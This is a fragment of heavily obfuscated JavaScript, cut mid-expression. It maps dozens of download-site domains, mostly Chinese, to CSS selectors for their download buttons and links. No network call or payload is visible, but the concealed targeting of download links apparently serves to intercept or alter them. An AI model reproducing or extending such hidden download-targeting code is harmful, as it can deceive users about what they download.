5de909(0x3d1)+a0_0x5de909(0x2fc)+'com']=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x453)+a0_0x5de909(0x437)+a0_0x5de909(0x3d1)+a0_0x5de909(0x2fc)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+'wnB'+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x239)+a0_0x5de909(0x437)+a0_0x5de909(0x3d1)+'an.'+'com']=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+'tn\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x3f1)+a0_0x5de909(0x325)+a0_0x5de909(0x437)+a0_0x5de909(0x3d1)+'an.'+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+'wnB'+'tn\x20'+'a'],a0_0xeda04c['www'+a0_0x5de909(0x1fe)+'cxi'+a0_0x5de909(0x40e)+'ai.'+a0_0x5de909(0x2f8)]=['.An'+'Det'+a0_0x5de909(0x35f)+a0_0x5de909(0x29e)+a0_0x5de909(0x21b)+a0_0x5de909(0x2b1),a0_0x5de909(0x24a)+a0_0x5de909(0x1b0)+a0_0x5de909(0x35f)+a0_0x5de909(0x3dc)+a0_0x5de909(0x3d4)+a0_0x5de909(0x2ed)],a0_0xeda04c['www'+a0_0x5de909(0x2be)+a0_0x5de909(0x2ab)+'717'+'.co'+'m']=[a0_0x5de909(0x2be)+a0_0x5de909(0x15d)+a0_0x5de909(0x2f5)+a0_0x5de909(0x187)+a0_0x5de909(0x2ef)],a0_0xeda04c['m.g'+a0_0x5de909(0x49d)+a0_0x5de909(0x3cb)+'7.c'+'om']=[a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x4aa)+'599'+a0_0x5de909(0x495)+a0_0x5de909(0x411)]=['.bt'+'nLi'+'st\x20'+'li\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x4ae)+a0_0x5de909(0x21a)+'nhu'+a0_0x5de909(0x2da)+'n']=[a0_0x5de909(0x38d)+a0_0x5de909(0x3fe)+a0_0x5de909(0x15a)+a0_0x5de909(0x41a)+a0_0x5de909(0x3f8)+'a'],a0_0xeda04c['www'+'.18'+a0_0x5de909(0x3e8)+'hua'+a0_0x5de909(0x411)]=[a0_0x5de909(0x38d)+a0_0x5de909(0x3fe)+a0_0x5de909(0x15a)+'nlo'+'ad\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x3e3)+a0_0x5de909(0x272)+a0_0x5de909(0x319)+'tyy'+a0_0x5de909(0x34b)+'om']=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+a0_0x5de909(0x323)+'\x20a.'+a0_0x5de909(0x1dc)+'2',a0_0x5de909(0x1fd)+a0_0x5de909(0x1fb)+a0_0x5de909(0x158)],a0_0xeda04c['www'+a0_0x5de909(0x4b7)+a0_0x5de909(0x331)+a0_0x5de909(0x1da)+'cn']=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+a0_0x5de909(0x1dc)+a0_0x5de909(0x344)+'p\x20a'],a0_0xeda04c[a0_0x5de909(0x260)+a0_0x5de909(0x22c)+'ash'+a0_0x5de909(0x411)]=['.do'+a0_0x5de909(0x3a7)+'oad'+a0_0x5de909(0x1ee)+a0_0x5de909(0x159)+a0_0x5de909(0x48d)+a0_0x5de909(0x336)+'er\x20'+'a'],a0_0xeda04c['tim'+a0_0x5de909(0x2d4)+'23c'+a0_0x5de909(0x2c2)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x36e)+'me.'+a0_0x5de909(0x38c)+a0_0x5de909(0x432)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x446)+a0_0x5de909(0x4cb)+a0_0x5de909(0x402)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x247)+a0_0x5de909(0x360)+a0_0x5de909(0x175)+a0_0x5de909(0x475)+'m']=['.bt'+'n_l'+'arg'+a0_0x5de909(0x1c8)],a0_0xeda04c[a0_0x5de909(0x1a9)+a0_0x5de909(0x21f)+a0_0x5de909(0x172)+'y.c'+'om']=['.m-'+'dow'+a0_0x5de909(0x492)+a0_0x5de909(0x2ef)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x495)+a0_0x5de909(0x29c)+a0_0x5de909(0x232)+'om']=[a0_0x5de909(0x446)+'wnB'+a0_0x5de909(0x287)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x4a0)+a0_0x5de909(0x37c)+'u5.'+'com']=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+'tns'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.pp'+a0_0x5de909(0x30f)+'uyo'+'u.c'+'om']=[a0_0x5de909(0x1fd)+a0_0x5de909(0x25c)+a0_0x5de909(0x2ef)],a0_0xeda04c[a0_0x5de909(0x1ba)+'psh'+'ouy'+'ou.'+a0_0x5de909(0x2f8)]=['.li'+a0_0x5de909(0x2ca)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x474)+a0_0x5de909(0x2b3)+'ai.'+'cn']=['.az'+a0_0x5de909(0x1dc)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x400)+a0_0x5de909(0x457)+a0_0x5de909(0x291)+a0_0x5de909(0x411)]=['.do'+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+a0_0x5de909(0x1ee)+a0_0x5de909(0x159)+a0_0x5de909(0x48d)+a0_0x5de909(0x336)+a0_0x5de909(0x43f)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x18a)+a0_0x5de909(0x397)+a0_0x5de909(0x42a)+a0_0x5de909(0x23d)]=['#db'+a0_0x5de909(0x287)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x400)+'20c'+a0_0x5de909(0x4c0)+a0_0x5de909(0x18f)+'t']=['.t_'+'gam'+a0_0x5de909(0x4a6)+a0_0x5de909(0x2c0)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x2c1)+a0_0x5de909(0x4ca)+a0_0x5de909(0x338)+a0_0x5de909(0x411)]=[a0_0x5de909(0x382)+a0_0x5de909(0x287)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x393)+a0_0x5de909(0x291)+a0_0x5de909(0x457)+a0_0x5de909(0x3b5)+'n']=[a0_0x5de909(0x446)+'wn_'+'box'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x495)+a0_0x5de909(0x33f)+a0_0x5de909(0x31d)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x446)+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c['and'+a0_0x5de909(0x444)+a0_0x5de909(0x4ab)+a0_0x5de909(0x40a)+a0_0x5de909(0x3c7)+a0_0x5de909(0x2f6)+'om']=['.to'+a0_0x5de909(0x389)+'wn\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x3aa)+'coo'+a0_0x5de909(0x273)+a0_0x5de909(0x23d)+'.cn']=[a0_0x5de909(0x446)+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+'li\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x2bc)+a0_0x5de909(0x355)+a0_0x5de909(0x414)+a0_0x5de909(0x4b8)+a0_0x5de909(0x2f8)]=['.g-'+a0_0x5de909(0x2df)+a0_0x5de909(0x222)+a0_0x5de909(0x279)+a0_0x5de909(0x1dc)+a0_0x5de909(0x4b0)],a0_0xeda04c[a0_0x5de909(0x4bc)+'aoy'+a0_0x5de909(0x276)+a0_0x5de909(0x333)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x446)+a0_0x5de909(0x41d)+a0_0x5de909(0x1dc)+'\x20.i'+a0_0x5de909(0x1cf)+'-1'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x18f)+a0_0x5de909(0x484)+a0_0x5de909(0x18f)+'t']=['.bt'+a0_0x5de909(0x222)+'#ne'+a0_0x5de909(0x484)+a0_0x5de909(0x44d)+'wn',a0_0x5de909(0x380)+a0_0x5de909(0x2a9)+'\x20a'],a0_0xeda04c['m.n'+'ewy'+a0_0x5de909(0x180)+'et']=['.ms'+a0_0x5de909(0x370)+a0_0x5de909(0x222)+'a',a0_0x5de909(0x413)+a0_0x5de909(0x22e)+a0_0x5de909(0x3fb)+a0_0x5de909(0x3dd)+a0_0x5de909(0x4c5)],a0_0xeda04c[a0_0x5de909(0x268)+a0_0x5de909(0x2b9)+a0_0x5de909(0x224)+'om']=[a0_0x5de909(0x1ac)+'dre'+a0_0x5de909(0x350)+a0_0x5de909(0x446)+'wn_'+a0_0x5de909(0x1dc)],a0_0xeda04c['www'+'.ok'+a0_0x5de909(0x30a)+'.co'+'m']=['.bt'+'n\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x351)+a0_0x5de909(0x335)+a0_0x5de909(0x33f)+a0_0x5de909(0x4c8)+'om']=[a0_0x5de909(0x279)+a0_0x5de909(0x48a)+'n\x20a'],a0_0xeda04c[a0_0x5de909(0x4ae)+'14s'+'hou'+a0_0x5de909(0x4b8)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x424)+'pdo'+a0_0x5de909(0x3c2)+'a'],a0_0xeda04c[a0_0x5de909(0x4bc)+a0_0x5de909(0x29a)+'ko.'+'cn']=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+'tns'+'\x20a'],a0_0xeda04c['www'+a0_0x5de909(0x2cc)+a0_0x5de909(0x456)+a0_0x5de909(0x3ab)+'n']=['.do'+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x1f7)+'0ky'+a0_0x5de909(0x411)]=[a0_0x5de909(0x2be)+a0_0x5de909(0x3fe)+a0_0x5de909(0x1dc)+'s-w'+'rap'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x198)+'t_m'+a0_0x5de909(0x244)+a0_0x5de909(0x458)+'ian'+a0_0x5de909(0x213)+'n.c'+'om']=[a0_0x5de909(0x25b)+a0_0x5de909(0x1e0)+a0_0x5de909(0x476)+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c['mip'+a0_0x5de909(0x411)+a0_0x5de909(0x457)+'ngy'+'an.'+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x25b)+a0_0x5de909(0x1e0)+a0_0x5de909(0x476)+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x3ba)+a0_0x5de909(0x431)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x2be)+a0_0x5de909(0x1cc)+a0_0x5de909(0x4b5)+a0_0x5de909(0x240)+a0_0x5de909(0x2ed)],a0_0xeda04c['m.f'+'wdq'+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x231)+a0_0x5de909(0x2ac)+a0_0x5de909(0x383)+a0_0x5de909(0x3ae)+a0_0x5de909(0x18c)+a0_0x5de909(0x2a6)+'l\x20l'+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x39e)+a0_0x5de909(0x2c5)+a0_0x5de909(0x38e)+'cn']=[a0_0x5de909(0x279)+'bnt'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x472)+'nji'+a0_0x5de909(0x1d0)+'.cn']=[a0_0x5de909(0x25b)+'nAn'+'d\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x2dc)+'spe'+'ed.'+'com']=[a0_0x5de909(0x25b)+a0_0x5de909(0x2ef),a0_0x5de909(0x297)+a0_0x5de909(0x1dc),a0_0x5de909(0x1ac)+a0_0x5de909(0x22e)+a0_0x5de909(0x350)+'a'],a0_0xeda04c[a0_0x5de909(0x2e6)+a0_0x5de909(0x44c)+'t.c'+'om']=[a0_0x5de909(0x446)+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+'a',a0_0x5de909(0x446)+'wnb'+'tn\x20'+a0_0x5de909(0x3ce)+'ton'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x2e2)+a0_0x5de909(0x391)+a0_0x5de909(0x1b7)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+a0_0x5de909(0x2cd)+'tn\x20'+'a',a0_0x5de909(0x446)+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+a0_0x5de909(0x3ce)+a0_0x5de909(0x2e3)],a0_0xeda04c['m.i'+a0_0x5de909(0x420)+a0_0x5de909(0x23d)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x446)+a0_0x5de909(0x2cd)+'tn\x20'+'a',a0_0x5de909(0x446)+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+'but'+'ton'],a0_0xeda04c[a0_0x5de909(0x1ba)+'roc'+'ivi'+a0_0x5de909(0x18f)+'t']=[a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+a0_0x5de909(0x402)+a0_0x5de909(0x33e)+a0_0x5de909(0x3b1)+'s',a0_0x5de909(0x35d)+a0_0x5de909(0x47b)+a0_0x5de909(0x1c8)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x182)+a0_0x5de909(0x25f)+a0_0x5de909(0x2c4)+'net']=[a0_0x5de909(0x25b)+a0_0x5de909(0x3b4)+a0_0x5de909(0x41f)+a0_0x5de909(0x25b)+a0_0x5de909(0x2ef)],a0_0xeda04c['www'+a0_0x5de909(0x293)+'ing'+a0_0x5de909(0x475)+'m']=['.c-'+a0_0x5de909(0x1dc)+'-bo'+a0_0x5de909(0x2c0)],a0_0xeda04c['zri'+a0_0x5de909(0x493)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x32d)+a0_0x5de909(0x1dc)+a0_0x5de909(0x45a)+'x\x20a'],a0_0xeda04c[a0_0x5de909(0x4b6)+a0_0x5de909(0x35a)+a0_0x5de909(0x1ff)+'om']=[a0_0x5de909(0x35d)+a0_0x5de909(0x47b)+'e\x20a',a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+'ink'+'add'+a0_0x5de909(0x3b1)+'s'],a0_0xeda04c['www'+a0_0x5de909(0x3da)+a0_0x5de909(0x473)+'.co'+'m']=['.bt'+'n\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.69'+'jz.'+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x48f)+a0_0x5de909(0x41d)+'and'+'roi'+a0_0x5de909(0x3d0)],a0_0xeda04c[a0_0x5de909(0x260)+a0_0x5de909(0x409)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x48f)+a0_0x5de909(0x41d)+a0_0x5de909(0x2e8)+a0_0x5de909(0x444)+a0_0x5de909(0x3d0)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x176)+a0_0x5de909(0x33b)+a0_0x5de909(0x227)+'om']=['.do'+'wnb'+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x32b)+a0_0x5de909(0x4c9)+a0_0x5de909(0x1a8)+'com']=[a0_0x5de909(0x446)+'wnb'+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x1be)+a0_0x5de909(0x388)+'cn']=[a0_0x5de909(0x446)+'wn_'+'btn'+a0_0x5de909(0x344)+'p\x20a'],a0_0xeda04c[a0_0x5de909(0x3c6)+'jez'+a0_0x5de909(0x411)]=[a0_0x5de909(0x446)+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+a0_0x5de909(0x1ee)+a0_0x5de909(0x159)+a0_0x5de909(0x48d)+a0_0x5de909(0x336)+a0_0x5de909(0x43f)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.ok'+a0_0x5de909(0x41e)+a0_0x5de909(0x46b)+a0_0x5de909(0x475)+'m']=['.do'+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c['m.o'+a0_0x5de909(0x38f)+a0_0x5de909(0x3e3)+a0_0x5de909(0x1f0)+'om']=[a0_0x5de909(0x446)+'wnb'+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x45b)+a0_0x5de909(0x27c)+'cn']=[a0_0x5de909(0x446)+'wnB'+a0_0x5de909(0x41f)+'a'],a0_0xeda04c['m.e'+a0_0x5de909(0x2e0)+a0_0x5de909(0x411)]=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+'ox\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.yo'+'uxi'+a0_0x5de909(0x2a4)+'com']=[a0_0x5de909(0x304)+'ndo'+'wnl'+a0_0x5de909(0x410)+'\x20a'],a0_0xeda04c['m.y'+'oux'+a0_0x5de909(0x361)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x48f)+'wn-'+a0_0x5de909(0x2e8)+a0_0x5de909(0x444)+'d\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x37d)+a0_0x5de909(0x2c8)+'oft'+a0_0x5de909(0x18f)+'t']=[a0_0x5de909(0x446)+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x4bc)+a0_0x5de909(0x28c)+a0_0x5de909(0x3e3)+a0_0x5de909(0x236)+'et']=['.do'+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x4b2)+a0_0x5de909(0x3ed)+a0_0x5de909(0x411)]=['.do'+'wnb'+'tn\x20'+'a'],a0_0xeda04c['m.d'+a0_0x5de909(0x1d4)+a0_0x5de909(0x3c8)+'n']=[a0_0x5de909(0x446)+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c['www'+a0_0x5de909(0x1e9)+a0_0x5de909(0x1c4)+a0_0x5de909(0x2f2)+'n']=['.do'+a0_0x5de909(0x3c5)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x4a0)+a0_0x5de909(0x20a)+a0_0x5de909(0x2c3)+'cn']=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+a0_0x5de909(0x3be)+a0_0x5de909(0x410)+a0_0x5de909(0x241)+a0_0x5de909(0x310)+'i',a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+'tn\x20'+'a'],a0_0xeda04c['www'+'.wz'+'sky'+a0_0x5de909(0x18f)+'t']=['.bt'+a0_0x5de909(0x222)+'a'],a0_0xeda04c[a0_0x5de909(0x4a1)+'.wz'+a0_0x5de909(0x25a)+a0_0x5de909(0x18f)+'t']=[a0_0x5de909(0x25b)+a0_0x5de909(0x222)+'a','#do'+a0_0x5de909(0x3a7)+a0_0x5de909(0x402)+a0_0x5de909(0x33e)+a0_0x5de909(0x3b1)+'s'],a0_0xeda04c[a0_0x5de909(0x4b6)+a0_0x5de909(0x41c)+'y.n'+'et']=[a0_0x5de909(0x48f)+'wnl'+'ink'+a0_0x5de909(0x33e)+a0_0x5de909(0x3b1)+'s'],a0_0xeda04c['www'+a0_0x5de909(0x309)+a0_0x5de909(0x22a)+a0_0x5de909(0x2f8)]=['.do'+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+a0_0x5de909(0x370)+a0_0x5de909(0x334)+a0_0x5de909(0x3e1)+'\x20a',a0_0x5de909(0x446)+a0_0x5de909(0x3a7)+'oad'+a0_0x5de909(0x32c)+a0_0x5de909(0x17c)+a0_0x5de909(0x43f)+'a'],a0_0xeda04c[a0_0x5de909(0x260)+a0_0x5de909(0x189)+a0_0x5de909(0x475)+'m']=['.do'+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+a0_0x5de909(0x32c)+a0_0x5de909(0x17c)+a0_0x5de909(0x43f)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x3bd)+a0_0x5de909(0x3a6)+a0_0x5de909(0x2f8)]=['.do'+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+'.bt'+a0_0x5de909(0x2ef)],a0_0xeda04c['m.q'+a0_0x5de909(0x337)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x38d)+a0_0x5de909(0x15d)+a0_0x5de909(0x15a)+a0_0x5de909(0x3b4)+'tn\x20'+'a',a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+'btn'],a0_0xeda04c['www'+a0_0x5de909(0x3de)+a0_0x5de909(0x3d7)+'zha'+'n.c'+'om']=[a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+'box'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x296)+a0_0x5de909(0x46c)+a0_0x5de909(0x482)+a0_0x5de909(0x2fc)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+a0_0x5de909(0x323)+'\x20a','#ad'+a0_0x5de909(0x22e)+'ss'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x219)+a0_0x5de909(0x185)+'.co'+'m']=[a0_0x5de909(0x382)+a0_0x5de909(0x287)+a0_0x5de909(0x1d3)+'\x20'],a0_0xeda04c[a0_0x5de909(0x4b1)+a0_0x5de909(0x477)+a0_0x5de909(0x314)+'om']=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+a0_0x5de909(0x323)+'\x20a'],a0_0xeda04c['m.x'+a0_0x5de909(0x2b3)+a0_0x5de909(0x17e)+a0_0x5de909(0x23a)+'net']=[a0_0x5de909(0x25b)+'n\x20a','#do'+a0_0x5de909(0x3a7)+a0_0x5de909(0x402)+a0_0x5de909(0x33e)+a0_0x5de909(0x3b1)+'s',a0_0x5de909(0x35d)+a0_0x5de909(0x47b)+a0_0x5de909(0x1c8)+'\x20'],a0_0xeda04c['www'+'.yo'+a0_0x5de909(0x16f)+a0_0x5de909(0x3ab)+'om']=[a0_0x5de909(0x446)+'wn_'+a0_0x5de909(0x254)+'a'],a0_0xeda04c[a0_0x5de909(0x464)+a0_0x5de909(0x429)+a0_0x5de909(0x24f)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x424)+a0_0x5de909(0x389)+a0_0x5de909(0x3c2)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x485)+a0_0x5de909(0x4be)+'.co'+'m']=[a0_0x5de909(0x446)+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x4a0)+a0_0x5de909(0x31b)+'0.c'+'om']=[a0_0x5de909(0x446)+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.49'+'9.c'+'n']=[a0_0x5de909(0x446)+'wnb'+a0_0x5de909(0x36a)+'a'],a0_0xeda04c['m.4'+'99.'+'cn']=[a0_0x5de909(0x446)+'wnb'+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.91'+a0_0x5de909(0x25e)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x25b)+a0_0x5de909(0x1e0)+a0_0x5de909(0x476)+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c[a0_0x5de909(0x3d3)+a0_0x5de909(0x368)+'084'+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x25b)+a0_0x5de909(0x1e0)+a0_0x5de909(0x476)+'li\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x210)+a0_0x5de909(0x161)+'net']=[a0_0x5de909(0x297)+a0_0x5de909(0x1dc)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x281)+a0_0x5de909(0x3e7)+a0_0x5de909(0x18f)+'t']=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+a0_0x5de909(0x323)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x486)+a0_0x5de909(0x349)+a0_0x5de909(0x475)+a0_0x5de909(0x3ef)+'n']=[a0_0x5de909(0x25b)+a0_0x5de909(0x2ef)],a0_0xeda04c[a0_0x5de909(0x269)+'wmi'+'e.c'+a0_0x5de909(0x1ed)+'cn']=[a0_0x5de909(0x424)+'pdo'+a0_0x5de909(0x3c2)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x2e5)+a0_0x5de909(0x251)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+'oad'+a0_0x5de909(0x370)+a0_0x5de909(0x2ef)],a0_0xeda04c[a0_0x5de909(0x399)+'7so'+a0_0x5de909(0x224)+'om']=[a0_0x5de909(0x446)+'wnb'+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x4d9)+a0_0x5de909(0x1b6)+'ame'+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x35d)+a0_0x5de909(0x3b3)+a0_0x5de909(0x38b)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x4ae)+a0_0x5de909(0x1bd)+a0_0x5de909(0x47b)+a0_0x5de909(0x256)+'om']=[a0_0x5de909(0x48f)+'wnl'+a0_0x5de909(0x402)+a0_0x5de909(0x33e)+'res'+'s'],a0_0xeda04c['www'+a0_0x5de909(0x42c)+a0_0x5de909(0x19a)+a0_0x5de909(0x466)+a0_0x5de909(0x4d4)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x382)+a0_0x5de909(0x287)+'\x20li'],a0_0xeda04c[a0_0x5de909(0x464)+'ing'+a0_0x5de909(0x3e8)+'huy'+'i.c'+'om']=['.do'+'wn_'+a0_0x5de909(0x323)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x245)+a0_0x5de909(0x30b)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+'wn_'+a0_0x5de909(0x254)+'a'],a0_0xeda04c['m.9'+a0_0x5de909(0x3f3)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+a0_0x5de909(0x402)+a0_0x5de909(0x33e)+a0_0x5de909(0x3b1)+'s'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x2b0)+a0_0x5de909(0x3a9)+a0_0x5de909(0x204)+'om']=['#db'+a0_0x5de909(0x287)+'\x20li'],a0_0xeda04c[a0_0x5de909(0x472)+'tc1'+a0_0x5de909(0x1cd)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x1c9)+'gam'+'ebo'+a0_0x5de909(0x2c0)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x318)+'stu'+a0_0x5de909(0x4af)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x48f)+'wnl'+'oad'+a0_0x5de909(0x323)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x2bb)+a0_0x5de909(0x1b4)+a0_0x5de909(0x421)+a0_0x5de909(0x475)+'m']=['#ad'+a0_0x5de909(0x22e)+'ss'],a0_0xeda04c['www'+a0_0x5de909(0x1f4)+'odj'+a0_0x5de909(0x342)+'n']=['#db'+a0_0x5de909(0x287)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c['m.g'+'ood'+a0_0x5de909(0x465)+'cn']=['.do'+a0_0x5de909(0x3d6)+a0_0x5de909(0x323)+'\x20a'],a0_0xeda04c['www'+a0_0x5de909(0x2bc)+a0_0x5de909(0x27f)+'n7.'+'com']=['.do'+a0_0x5de909(0x2cd)+'tn\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x4bc)+'aix'+'in7'+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+a0_0x5de909(0x402)+a0_0x5de909(0x33e)+'res'+'s','.g_'+'dow'+'n'],a0_0xeda04c[a0_0x5de909(0x311)+a0_0x5de909(0x3ec)+a0_0x5de909(0x38b)+'.co'+'m']=[a0_0x5de909(0x35d)+'l_d'+a0_0x5de909(0x38b)+'\x20a',a0_0x5de909(0x394)+'dow'+'n','#do'+a0_0x5de909(0x3a7)+a0_0x5de909(0x402)+a0_0x5de909(0x33e)+a0_0x5de909(0x3b1)+'s'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x4a9)+a0_0x5de909(0x243)+a0_0x5de909(0x2a3)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+a0_0x5de909(0x254)+'a',a0_0x5de909(0x2ae)+a0_0x5de909(0x376)+'wn'],a0_0xeda04c[a0_0x5de909(0x4a0)+'uca'+a0_0x5de909(0x1eb)+a0_0x5de909(0x204)+'om']=['.ga'+'me-'+a0_0x5de909(0x15a)+a0_0x5de909(0x2ef)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x450)+a0_0x5de909(0x33c)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+a0_0x5de909(0x254)+'a'],a0_0xeda04c[a0_0x5de909(0x305)+a0_0x5de909(0x46a)+a0_0x5de909(0x3b5)+'om']=[a0_0x5de909(0x424)+'pdo'+'wn\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x305)+a0_0x5de909(0x481)+a0_0x5de909(0